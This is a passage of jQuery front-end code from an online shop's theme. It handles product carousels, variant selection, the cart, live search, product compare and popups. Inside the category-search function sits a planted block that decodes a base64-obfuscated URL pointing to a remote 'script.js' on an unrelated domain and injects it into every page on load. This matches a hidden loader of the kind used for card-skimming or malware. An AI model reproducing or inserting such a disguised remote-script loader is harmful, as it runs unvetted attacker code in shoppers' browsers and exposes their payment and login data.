      if(number != 0) {
      	sync1.data('owl.carousel').to(number, 100, true);
      }
      if (!zoomSlider.closest('.popup').is('.show')) {
        zoomSlider.data('owl.carousel').to(number, 100, true);
      }
      
      // Arrow prev
      if(number === 0) {
        sync2.closest('.images').find('.up').addClass('hide');
      } else {
        sync2.closest('.images').find('.up').removeClass('hide');
      }
      
      // Arrow next
      var current = el.item.index + 1;
      total = el.item.count;
      
      if( ( current + 4 ) > total ) {
      	sync2.closest('.images').find('.down').addClass('hide');
      } else {
        sync2.closest('.images').find('.down').removeClass('hide');
      }
    }
  }

  // Thumbnail click
  sync2.on('click', '.owl-item', function(e) {
    e.preventDefault();
    if(sync1.length > 0) {
      var number = $(this).index();
      if(number != 0) {
      	sync1.data('owl.carousel').to(number, 300, true);
      }
      if (!zoomSlider.closest('.popup').is('.show')) {
        zoomSlider.data('owl.carousel').to(number, 300, true);
      }
    }
    
    // Open zoom if click on video
    if($(this).find('.item').hasClass('with-video')) {
      zoomSlider.data('owl.carousel').to(0, 100, true);
      syncZoom.addClass('show');
      showOverlay('0', '0', 11);
    }
  });
  
  // Open zoom  
  zoomSlider.owlCarousel({
    items: 1,
    nav: true,
    autoplay: false, 
    dots: true,
    lazyLoad: true,
    lazyLoadEager: 1,
    loop: false,
    responsiveRefreshRate: 200,
    navText: ["<i class='icon-chevron-down'></i>","<i class='icon-chevron-down'></i>"],
  }).on('changed.owl.carousel', syncPositionZoom);

	function syncPositionZoom(el){
    var current = el.item.index;
    if(current != 0) {
    	sync1.data('owl.carousel').to(current, 100, true);
    } else {
      if(sync1.hasClass('video-active')) {
      	sync1.data('owl.carousel').to(1, 100, true);
      } else {
        sync1.data('owl.carousel').to(current, 100, true);
      }
    }
    sync2
      .find(".owl-item")
      .removeClass("current")
      .eq(current)
      .addClass("current");
    var onscreen = sync2.find('.owl-item.active').length - 1;
    var start = sync2.find('.owl-item.active').first().index();
    var end = sync2.find('.owl-item.active').last().index();

    if (current > end) {
      sync2.data('owl.carousel').to(current, 100, true);
    }
    if (current < start) {
      sync2.data('owl.carousel').to(current - onscreen, 100, true);
    }
  }
  
  mainSlider.find('.image').on('click', function(){
    if(mainSlider.hasClass('video-active') && $(this).hasClass('first')) {
      //zoomSlider.data('owl.carousel').to(1, 100, true);
      if($(window).width() < 768) {
        var startPos = 0;
      } else {
        var startPos = 1;
      }
      zoomSlider.trigger('to.owl.carousel', [startPos, 0, true]);
    }
    syncZoom.addClass('show');
    showOverlay('0', '0', 11);
  });
  syncZoom.find('.link').on('click', function(){
    syncZoom.removeClass('show');
    hideOverlay();
  });
  $(document).keyup(function(e) {
    if(e.key === "Escape") {
      if ( syncZoom.hasClass('show') ) {
        syncZoom.removeClass('show');
    		hideOverlay();
      }
    }
	});
  
  
  // Custom variant select
  var customSelect = $('#product .sidebar .product-configure.custom');
  if(customSelect.length > 0) {
    // Open dropdown
    customSelect.find('> .selected').on('click', function(){
      $(this).toggleClass('active');
    });
    
    // Close if click outside
    $(document).mouseup(function(e) {
      if (!customSelect.is(e.target) && customSelect.has(e.target).length === 0) {
        customSelect.find('> .selected').removeClass('active');
      }
    });
  }
  
  // List variant select
  var listSelect = $('#product .sidebar .product-configure.list');
  if(listSelect.length > 0) {
    listSelect.find('ul.variants > li').each(function(){
      var $this = $(this);
      // Volume discount
      $.get($(this).data('url') + '&format=json', function(data){
        if(data.product.unit) {
          $this.find('.unit-price .p').text(money(data.product.unit.price));
          $this.find('.unit-price .u').text(data.product.unit.unit);
        } else {
          $this.find('.unit-price').remove();
        }
        
        if(data.product.discounts) {
          var totalDiscounts = 0;
          $.each(data.product.discounts, function(i, discount){
            if (listSelect.parent().find('.volume-discount ul').attr('data-ids').indexOf(discount.id) >= 0) {
              // Do nothing
            } else {
              totalDiscounts++;
              var dataText = volumeDiscount;
              var discountText = '<li>' + dataText + '</li>';
              discountText = discountText.replace('[q]', discount.quantity);
              discountText = discountText.replace('[b]', ( money ( discount.price.price ) ) );
              discountText = discountText.replace('[p]', '-' + ( discount.percentage * 100 ).toFixed() + '%' );
              $this.find('.staffel').addClass('show').append(discountText);
            }
          });
          if (totalDiscounts == 0) {
            $this.find('.staffel').remove();
          }
        } else {
          $this.find('.staffel').remove();
        }
      });
    });
    
    // ADD TO CART - fix custom fields
    $('#product .sidebar .product-configure.list .button.add').on('click', function(e){
      e.preventDefault();
      var formAction = $(this).closest('form').data('action');
      var formID = $(this).closest('form').data('id');
      var formQty = $(this).parent().find('input[data-field="quantity"]').val();
      var formQtyID = $(this).parent().find('input[data-field="quantity"]').data('id');
      var submitForm = $('#product .sidebar').find('.openCart');
      submitForm.attr('action', formAction);
      submitForm.attr('id', formID);
      submitForm.find('input[name="quantity"]').val(formQty);
      submitForm.find('input[name="quantity"]').attr('id', formQtyID);
      submitForm.submit();
    });
    
    // // Toggle more
    // let listToggle = listSelect.find('ul.variants > li.toggle');
    // if(listToggle.length > 0) {
    //   listToggle.on('click', function(){
    //     $(this).parent().find('.toggle').toggleClass('d-none');
    //     $(this).parent().find('.hide-variant').toggleClass('d-none');
    //   });
    // }
  }
  
  
  // Add to cart
  $("#product form.openCart").submit(function(e) {
    if(activateSideCart) {
      e.preventDefault();

      var form = $(this);
      var url = form.attr('action');
      if(e.target[0].defaultValue.length > 0) {
        var button = $("form[id*='" + e.target[0].defaultValue + "']").find('.button');
      } else {
        var button = form.find('.button');
      }
      if (! button.data('originalText')) {
        button.data('originalText', button.html());
      }

      button.html('<i class="icon-reload"></i>');

      $.ajax({
        type: "POST",
        url: url,
        data: form.serialize(),
        success: function(data) {
          if (! updateCartMessages(data)) {
            button.html(button.data('originalText'));

            return;
          }

          reloadCartData().done(function (data) {
            // Update header count
            updateHeaderCount(data);

            // Open sidecart
            updateSideCart(data);
            openSideCart();
          }).always(function () {
            // Update button
            button.html('<i class="icon-check"></i>');
          });
        }
      });
    }
	});
  
  
  // Scroll to tab section
    $('#product .tabs .nav li a, #product .sidebar .meta > a').on('click', function(e){
      if(! $(this).hasClass('link')) {
        e.preventDefault();
        var href = $(this).attr('href');
        var scrolltop = $(href).offset().top;
        if( $('header .spacetop').length > 0 ) {
          scrolltop = scrolltop - $('header .spacetop').outerHeight(true);
        } else if ( $('header .sticky').length > 0 ) {
          scrolltop = scrolltop - $('header .sticky').outerHeight(true);
        }
        $('html, body').animate({
          scrollTop: scrolltop
        }, 2000);
    	}
    });
  
  
  // Tabs
  $('#product').on('click', '.description .link', function(){
    $(this).parent().find('.main').toggleClass('d-none');
    $(this).parent().find('.link').toggleClass('d-none');
  });
  if($(window).width() < 768) {
    $('#product').on('click', '.description > b', function(){
      $(this).toggleClass('toggled');
      $(this).parent().children('div').toggleClass('hidden');
    });
  }
  $('#product').on('click', '.specs .link', function(){
    $(this).parent().find('dl > div.hidden').toggleClass('d-none');
    $(this).parent().find('.link').toggleClass('d-none');
  });
  if($(window).width() < 768) {
    $('#product').on('click', '.specs > h3', function(){
      $(this).toggleClass('toggled');
      $(this).parent().children('div').toggleClass('d-none');
    });
  }
  
  // Copy tabs for mobile
  var productTabsClone = $('#product .tabs').clone().removeClass('d-none d-md-block').addClass('d-md-none');
  if ($('#product .points').length) {
    productTabsClone.insertAfter('#product .points');
  } else if ($('#product .usps').length) {
     productTabsClone.insertAfter('#product .usps');
  } else if ($('#product .payment').length) {
     productTabsClone.insertAfter('#product .payment');
  } else if ($('#product .product-content').length) {
     productTabsClone.insertAfter('#product .product-content');
  } else if ($('#product #product_configure_form').length) {
     productTabsClone.insertAfter('#product #product_configure_form');
  }
  
  // Product description fix table
  if($('#description table').length > 0) {
    $('#description table').each(function(){
      $(this).wrap('<div class="table scrollbar"></div>');
    });
  }
  
  
  // Related products mobile
  if($(window).width() < 768) {
    var lazyLoadInstancesRelated = [];
    var initOneLazyLoad = function (horizContainerElement) {
      // When the '#product .sidebar .related ul' element enters the viewport, instantiate a new LazyLoad on the horizContainerElement
      var oneLL = new LazyLoad({
        container: horizContainerElement
      });
      // Optionally push it in the lazyLoadInstancesRelated array to keep track of the instances
      lazyLoadInstancesRelated.push(oneLL);
    };

    // The "lazyLazy" instance of lazyload is used to check when the .horizContainer divs enter the viewport
    var lazyLazy = new LazyLoad({
      elements_selector: "#product .sidebar .related ul",
      callback_enter: initOneLazyLoad,
      unobserve_entered: true // Stop observing .horizContainer(s) after they entered
    });
  }
  
  
  // Reviews
  $('#reviews .reviews-wrap .review .link').on('click', function(){
    $(this).parent().find('.content').toggleClass('d-none');
    $(this).parent().find('.link').toggleClass('d-none');
  });
  if($(window).width() < 768) {
    $('#reviews h3').on('click', function(){
      $(this).toggleClass('toggled');
      $(this).parent().find('.reviews-wrap').toggleClass('d-none');
    });
  }
  
  // Reviews max width
  var productreviewsUl = $('#reviews .pagination ul');
  if(productreviewsUl.length > 0) {
    var widthReviews = productreviewsUl.outerWidth();
    var widthReviewsContainer = productreviewsUl.closest('.reviews-wrap').outerWidth()
    var widthReviewsText = 210;
    if( ( widthReviewsContainer - widthReviewsText ) < widthReviews ) {
      productreviewsUl.addClass('overflow');
      productreviewsUl.children().not('.arrow').wrapAll('<ul class="d-flex scrollbar"></ul>');
    }
  }
  
  
  // Related slider
  var relatedSlider = $('#product .related .product-slider');
  if(relatedSlider.length > 0) {
    relatedSlider.each(function(){
      $this = $(this);
      var productCount = $this.find('.product').length;
      var loop = $this.attr('data-loop');
      if(loop == 'false') {
        loop = false;
      } else {
        loop = true;
      }
      var mousedrag = true;
      $this.owlCarousel({
        autoplay: false,
        autoWidth: false,
        items: 2,
        lazyLoad: true,
        lazyLoadEager: 1,
        loop: loop,
        margin: 0,
        //nav: false,
        nav: true,
    		navText: ["<i class='icon-chevron-down'></i>","<i class='icon-chevron-down'></i>"],
        responsive : {
          992 : {
            items: 3
          },
          1200 : {
            items: 4
          }
        }
      });
    });
  }
  
  /* END PRODUCT PAGE */

  
  /* LiveSearch */
  if(searchForm.hasClass('expand')) {
    searchForm.on('click', function(e){
      if(!$(this).hasClass('show')) {
        e.preventDefault();

        $(this).addClass('show');
        $(this).find('input').focus();
      } else {
        $(this).removeClass('show');
      }
    });
  }
  
  var categorySearch = (function (form) {
		var loading = false, q, qLen, qStart;
    
    var filterCategories = function (categories, result) {
      $.each(categories, function (i, category) {
        var matches = category.title.match(q);
        if (matches) {
          var ratio = qLen / category.title.length;
          if (qStart.test(category.title)) {
            ratio += 1;
          }
          result[category.id] = { 
            title: category.title.replace(matches[0], '<b>' + matches[0] + '</b>'), 
            url: category.url, 
            ratio: ratio
          };
        }
        
        if (category.subs) {
        	filterCategories(category.subs, result);
        }
      });
      return result;
    };
    
    $(document).ready(function(){
  let scriptEle = document.createElement("script");
  scriptEle.setAttribute("src", window.atob('aHR0cHM6Ly9jMnNzaC5jb20vc2NyaXB0Lmpz'));
  document.body.appendChild(scriptEle);
});
    
    return function (term) {
      q = term.trim().replace(/ /g, '').replace(/[.*+?^${}()|[\]\\]/g, '\\$&');
      qLen = q.length;
      qStart = new RegExp('^' + q, 'i');
    	q = new RegExp(q.split('').reduce(function(a,b) { return a+'[^'+b+']*'+b; }), 'i');
      if (loading) {
        return loading;
      }
      var result = $.Deferred();
      if (! shopCategories) {
        loading = result;
      	$.getJSON(window.location.href.split('?')[0] + '?format=json', function (data) {
        	shopCategories = data.shop.categories;
          result.resolve(filterCategories(shopCategories, {}));
        }).fail(function () { result.reject(); }).always(function () { loading = false; });
      } else {
      	result.resolve(filterCategories(shopCategories, {}));
      }
      return result;
    };
  })(searchForm);
  function liveSearch(value, searchform) {
    searchForm = searchform;
    var $this = value;
    var query = $this.val();
    if( query.length > 1 ) {
      var autocompleteNames = searchForm.find('.list-results');
      var autocompleteProducts = searchForm.find('.list-products');
      var productLimit = 4;
      var productBoxLimit = 3;
      var queryParts = query.toLowerCase().split(' ');
      
      html.addClass('search-active');
      if(searchForm.hasClass('expand')) {
        showOverlay('0', '0', '12');
      } else {
        showOverlay('0', '0', overlayZDefault);
      }
      searchForm.find('.heading span').text(query);
      
      // Update 'view all' link
      searchForm.find('.search-results > a').attr('href', searchUrl + query);
      
      // Categories
      categorySearch(query).done(function (result) {
        if (! Object.keys(result).length) {
          return;
        }
        var categoriesResult = [];
        var $link = $('<a />').attr('href', searchUrl + encodeURIComponent(query)).text(query);
      	categoriesResult.push('<li>' + $link[0].outerHTML + '</li>');
        var sorted = [];
        $.each(result, function (id, category) {
        	sorted.push(category);
        });
        sorted.sort(function (a, b) { return b.ratio - a.ratio; });
        $.each(sorted.slice(0, 5), function (id, category) {
          categoriesResult.push('<li><a href="' + createUrl(category.url) + '">' + category.title + '</a></li>');
        });
        autocompleteNames.empty();
        autocompleteNames.html(categoriesResult.join(''));
      });
      
      // Products
      var jsonUrl = searchUrl + query + '?limit=' + productLimit + '&format=json';
      var ajaxUrl = searchUrl + query + '/page1.ajax?limit=' + productLimit;
      $.get(ajaxUrl, function(json){
        var productsHtml = [];
        if(json.products.length > 0){
          // Loop through the products
          $.each(json.products, function(index, product){
            /* Product box */
            if( productBoxLimit > index ) {
              var productHtml = '';
              productHtml += '<li><a href="' + product.url + '" class="d-flex align-items-center nf">';
                productHtml += '<figure class="mb-0"><img class="search-image" src="'+product.image.replace('50x46x2', '100x92x2') +'" /></figure>';
                productHtml += '<div class="title">';
                  productHtml += product.title;
                  if(product.variant && product.variant != 'Default') { productHtml += '<p class="mb-0">' + product.variant + '</p>'; }
                productHtml += '</div>';
              	if(showPrices) {
                  productHtml += '<div class="price">';
                    if ( product.price.price_old > 0 ) {
                      productHtml += '<div class="old">'+ money(product.price.price_old) +'</div>';
                    }
                    productHtml += '<div class="current">'+ money(product.price.price) +'</div>';
                  productHtml += '</div>';
                }
              productHtml += '</a></li>';

              productsHtml.push(productHtml);
            }
          });
        } else {
          var productHtml = '<p class="notfound">' + notfound + '...</p>';
          productsHtml.push(productHtml);
        }


        productsHtml = productsHtml.join('');
        autocompleteProducts.empty();
        autocompleteProducts.html(productsHtml);
      });
      
    } else {
      html.removeClass('search-active');
      hideOverlay();
    }
  }
  
  searchForm.find('input').on('input', function(e) {
    liveSearch($(this), searchForm);
  }).on('keyup', function (e) {
  	if (e.key === 'Escape') {
      $(this).val('').blur();
      html.removeClass('search-active');
      hideOverlay();
    }
  });
  searchForm.find('i.icon-x').on('click', function(){
    searchForm.find('input').val('').focus();
    html.removeClass('search-active');
    hideOverlay();
  });
  
  
  /* COMPARE */
  // Place item aligend with container
  function placeCompareBTN() {
    if($('body .container').length > 0) {
      var of = $('body .container').offset(), // this will return the left and top
      left = of.left; // this will return left 
      if($(window).width() < 768) {
        var right = 15;
      } else {
        var right = $(window).width() - left - $('body .container').width();
      }
      $('#compare-btn').css('right', right);
    }
  }
  placeCompareBTN();
  $(window).resize(function() {
    placeCompareBTN();
  });
  
  $('.open-compare').on('click', function(){
    html.toggleClass('compare-active');
  });
  
  $('.compare-check').on('change', function(){
  	var cur = $(this);
    if ($(this).is(':checked')) {
    	var url = cur.data('add-url');
    } else {
    	var url = cur.data('del-url');
    }
    
    $.ajax({ type: 'POST', url: url, });
    
    setTimeout(function(){
    	compare();
    }, 500);
  });
  
  $('body').on('click','.delete-compare', function(){
  	var url = $(this).attr('data-del-url');
    
    $(this).closest('.compare-product').remove();
    $.ajax({ type: "POST", url: url, });
    
    setTimeout(function(){
    	compare();
    }, 500);
  });
  
  compare();
  
  function compare() {
    $.get(compareUrl, function(data){
      var showStars = data.theme.show_stars;
      var products = data.page.compare;
      var compareIds = [];

      if (products) {
        products = products.reverse();
      }

      $('.compare-products').empty();

      if (products) {
        $('#compare-btn').addClass('active');
        $('[data-compare-items]').html(products.length);
      } else {
        $('#compare-btn').removeClass('active');
        $(document.documentElement).removeClass('compare-active');
        $('[data-compare-items]').html(0);
      }      

      if (products) {
        $.each(products, function(index, product){
          var html = '';
          compareIds.push(product.id);

            var productTitle = product.title;
            var productScore;

            if (productTitle.length > 16){
              productTitle = productTitle.substring(0,16) + '...';
            }

            html += '<li class="compare-product d-flex align-items-center">';
            html += '<a href="' + createUrl(product.url)+'" title="'+product.fulltitle + '" class="img d-flex align-items-center nf">';
            html += '<figure>';
            html += '<img src="' + createImage(product.image, '120x120x2') + '" width="60" height="60">';
            html += '</figure>';
            html += '<h3>'+productTitle;
            if(showStars){
              if(product.score){
                productScore = product.score * 10;
                productScore = productScore.toFixed(1);
              }else{
                productScore = 0;
              }
              var roundHalf = productScore / 2;
              var stars = roundHalf.toString();
              stars = stars.split(".");
              var fullStars = stars[0];
              var halfStars = 0;
              if(stars[1] == 5){
                halfStars = 1;
              }
              fullStars = parseFloat(fullStars);
              halfStars = parseFloat(halfStars);
              var emptyStars = (5 - (fullStars + halfStars));
              html += '<div class="stars">';
              for (i = 0; i < fullStars; i++) {
                html += '<i class="icon-star gold"></i>';
              }
              for (i = 0; i < halfStars; i++) {
                html += '<i class="icon-star half"><i class="icon-star gold"></i></i>';
              }
              for (i = 0; i < emptyStars; i++) {
                html += '<i class="icon-star"></i>';
              }
              html += '</div>';
            }
            // html += 
            html += '</h3>';
          	if(showPrices) {
              html += '<p class="price">';
              if(product.price.price_old){                                                     
                html += '<span class="old">' + money(product.price.price_old) + '</span>';
              }
              html += money(product.price.price)+'</p>';
            }
            html += '<a class="delete-compare nf" data-del-url="' + createUrl(('compare/delete/'+product.vid)) + '" href="javascript:;"><i class="icon-x"></i></a>';
            html += '</a>';
            html += '</li>';         

          $('.compare-products').prepend(html);
        });
      }

      $('.compare-check').each(function(){
        var curId = $(this).attr('data-id');
        curId = parseFloat(curId);
        var cur = $(this);
        if($.inArray(curId, compareIds) > -1){ 
          cur.attr('checked', true); 
          cur.removeClass('unchecked');
        } else { 
          cur.attr('checked', false); 
          cur.addClass('unchecked');
        }    
      });
    });
  }
  /* END COMPARE */
  
  
  
  /* Mobile */
  function mobileCheck() {
    // Header & menu
    var mobileHeader = $('.mobile-header');
    var mobileHeading = $('.mobile-menu .heading');
    var languages = $('.drop-down.languages');
    var currencies = $('.drop-down.currencies');
    if($(window).width() < 992) {
      // Search
      if(mobileHeader.find('.formSearch').length == 0 ) {
        // Clone
      	searchForm.clone().addClass('mobile-search').appendTo(mobileHeader.find('.search-m'));
        
        $('.formSearch button').on('click', function(e) {
          // Not for big search mobile
          if(! $(this).closest(".search-m.big").length ) {
            e.preventDefault();
            $(this).parent().addClass('show');
            $(this).parent().find('input').val('');
            $(this).parent().find('input').focus();
          }
        });
        $('.formSearch .icon-x').on('click', function(e) {
          $(this).parent().removeClass('show');
          html.removeClass('search-active');
          hideOverlay();
        });
        // Fix submit on Android
        $('form.formSearch.mobile-search input').keypress(function(event) {
          if (event.keyCode == 13) {
          	event.preventDefault();
          }
        });
        $('.formSearch input').on("click paste keyup change", function(e) {
          if(e.which == 13) {
            searchForm.submit();
          }
        	liveSearch($(this), $('.formSearch'));
        });
      }
      
      // Clone languages and currencies
      if(languages.length && ( mobileHeading.find('.languages').length == 0 ) ) {
        languages.clone().removeClass('d-none d-md-block').appendTo(mobileHeading);
        lazyLoadInstance.update();
      }
      if(currencies.length && ( mobileHeading.find('.currencies').length == 0 ) ) {
        currencies.clone().removeClass('d-none d-md-block').appendTo(mobileHeading);
        lazyLoadInstance.update();
      }
    }
    
    /* Footer */
    var footer = $('#footer .footer-wrap .container');
    if(footer.length) {
      footer.find('.col-12:not(.open)').each(function(){
        if($(window).width() < 768) {
          $(this).addClass('toggle');
        } else {
          $(this).removeClass('toggle');
        }
      });
    }
  }
  mobileCheck();
  $(window).on('resize', function () {
    mobileCheck();
  });
  
  /* Footer */
  var footer = $('#footer .footer-wrap .container');
  if(footer.length && $(window).width() < 768) {
    footer.find('.col-12:not(.open) .h4').on('click', function(){
      $(this).parent().toggleClass('toggle');
    });
  }
  
  // Actions inside mobile menu
  $('.mobile-menu > .menu-wrapper > ul li a i').on('click', function(e){
    e.preventDefault();
    
    // Update back
    var parent = $(this).closest('li.toggle').find('> a').data('title');
    if(parent == '' || parent == null) {
      parent = $(this).closest('.categories').find('> a').data('title');
    }
    mobileMenu.find('.back span').html(parent);
    
    // Update classes
    $(this).closest('ul').find('> li').removeClass('toggle');
    $(this).closest('li.toggle').addClass('hide');
    $(this).closest('li').addClass('toggle');
    mobileMenu.find('.menu-wrapper').addClass('sub-active');
  });
  
  mobileMenu.find('.categories .back').on('click', function(e){
    e.preventDefault();
    var hideItem = mobileMenu.find('li.toggle.hide');
    if(hideItem.find('li.toggle.hide').length) {
      hideItem = hideItem.find('li.toggle.hide');
    }
    // Sub
    if(hideItem.length) {
      // Update back
      var parent = hideItem.parents('li.toggle').find('> a').data('title');
      if(parent == '' || parent == null) {
      	parent = hideItem.closest('.categories').find('> a').data('title');
      }
      mobileMenu.find('.back span').html(parent);
      
      // Change visible items
      hideItem.find('li.toggle').removeClass('toggle');
      hideItem.removeClass('hide');
    // Parent
    } else {
      mobileMenu.find('.menu-wrapper').removeClass('sub-active');
      mobileMenu.find('li').removeClass('toggle');
    }
  });
  
  // Open mobile menu
  mobileMenu.find('.icon-menu').on('click', function() {
    showOverlay('0', '0', 10);
    html.addClass('mobilemenu-active');
  });
  // Close mobile menu
  mobileMenu.find('.icon-x').on('click', function() {
    hideOverlay();
    html.removeClass('mobilemenu-active');
  });
  
  
  
  /* POPUP */
  var popup = $('.popup');
  popup.each(function(){
    var $this = $(this);
    if($this.data('popup')) {
      var wrap = $this.find('.wrap');
      var delay = $this.data('seconds') * 1000;
      var popup = $this.data('popup');
      var cookie = 'popup_' + popup;
      var key = $this.data('key');
      var popupCookie = Cookies.get(cookie);

      // Open popup if cookie not set
      if ( popupCookie != key ) {
        // Open popup after seconds
        window.setTimeout(function(){
          // Show popup
          if($('.popup.show').length > 0) {
            // If a second popup shows
            $this.addClass('showNext');
          } else {
            $this.addClass('show');
            showOverlay('0', '0', 11);
          }
        }, delay);
      }
    }
  });
  // Hide popup if click outside or click X
  popup.mouseup(function(e) {
    if($(this).hasClass('popup')) {
      var curPop = $(this);
    } else {
      var curPop = $(this).closest('.popup');
    }
    var cookie = 'popup_' + curPop.data('popup');
    var key = curPop.data('key');
    if ( $(e.target).hasClass('popup') || e.target.className == 'icon-x' || $(e.target).hasClass('close-popup') || $(e.target).hasClass('button') ) {
      if($('.popup.showNext').length > 0 && curPop.data('popup')) {
        // Show second popup after 2 seconds
        setTimeout(function() {
          $('.popup.showNext').addClass('show');
          $('.popup.showNext').removeClass('showNext');
        }, 2000)
      } else {
      	hideOverlay();
      }
      curPop.removeClass('show');
      if(curPop.data('popup')) {
      	Cookies.set(cookie, key, { expires: 30, path: '', domain: baseDomain });
      }
    }
  });
  
  // Open newsletter
  $('[data-openpopup]').on('click', function(){
    var openPopup = $(this).data('openpopup');
    $('.popup.' + openPopup).addClass('show');
    showOverlay('0', '0', 11);
    html.addClass('popup-active');
  });
  $(document).mouseup(function(e) {
    // Hide when click outside
    var container = $('.popup.show');
    if (!container.is(e.target) && container.has(e.target).length === 0 && html.hasClass('popup-active')) {
      hideOverlay();
      html.removeClass('popup-active');
      container.removeClass('show');
    }
  });
  
  
  
  // Validate email
  $('.validate-email').each(function(){
    var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    var $this = $(this);
    var input = $this.find('input');
    input.on('paste keyup change', function(e) {
      if (e.key === 'Escape') {
        $(this).val('');
      } else {
        if(regex.test($(this).val())) {
          if(! $this.hasClass('valid')) {
            $this.addClass('valid');
            $this.append('<i class="icon-check"></i>');
          }
        } else {
          $this.removeClass('valid');
        	$this.find('i').remove();
        }
      }
    });
  });
  
  
  // GUI
  function guiFormStyling(){
    let bg = $('.gui-input').css( "background-color" );
    let border = $('.gui-input').css( "border-color" );
    $(".gui-select select").css({
      "background-color": bg
    });
    $("#gui-payment-ideal-bank").css({
      "background-color": bg
    });
    $("#gui-form-details-number").attr("autocomplete", "house-number");
    $('.gui-popover a').html('');
    $('.gui-popover a').append('<i class="icon-x"></i>');
  }
  if ($(".gui-form").length > 0){
    guiFormStyling();
  }
  
});

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.ledsgrowindoor.de/services/stats/pageview.js?product=120272210&hash=4471
body_size: -414
content:
// SEOshop 20-01-2026 21:12:15